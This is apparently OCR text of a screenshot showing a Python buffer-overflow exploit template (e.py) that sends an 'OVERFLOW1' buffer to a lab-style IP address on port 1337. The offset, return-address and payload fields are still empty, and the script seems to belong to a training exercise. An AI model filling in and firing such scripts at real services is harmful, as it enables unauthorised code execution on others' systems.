 ~/Desktop/buf/e.py - Mo... Thunar 03:00 PM
~/Desktop/buf/e.py - Mousepad
File Edit Search View Document Help
f.py e.py
1 import socket
2
3 ip = "10.10.241.42"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 0
8 overflow = "A" * offset
9 retn = ""
10 padding = ""
11 payload = ""
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")
Filetype: Python UTF-8 Line: 23 Column: 7 OVR